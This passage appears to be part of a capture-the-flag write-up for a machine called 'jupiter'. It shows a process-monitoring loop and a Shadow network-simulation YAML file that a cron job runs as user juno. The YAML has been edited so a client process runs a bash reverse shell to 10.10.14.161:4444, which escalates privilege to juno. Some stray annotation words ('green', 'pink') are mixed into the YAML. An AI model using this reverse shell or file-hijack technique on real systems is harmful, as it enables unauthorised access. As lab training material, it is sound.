 postgres@jupiter:/dev/shm$ while true; do ps aux | grep -E '^juno.*' | grep -v grep; sleep 1s; done
juno 22738 0.0 0.0 2888 980 ? Ss 22:34 0:00 /bin/sh -c /home/juno/shadow-simulation.sh
juno 22739 0.0 0.0 7368 3564 ? S 22:34 0:00 /bin/bash /home/juno/shadow-simulation.sh
juno 22742 0.0 4.1 590796 166432 ? Sl 22:34 0:00 /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml
juno 22753 0.0 0.5 43572 20716 ? S 22:34 0:00 /usr/bin/python3 -m http.server 80
^C
postgres@jupiter:/dev/shm$ cat network-simulation.yml
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
green: /dev/shm/network-simulation.yml
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
pink: python http server command from yml file
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/python3
args: -m http.server 80
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /bin/bash
args: bash -i >& /dev/tcp/10.10.14.161/4444 0>&1
start_time: 5s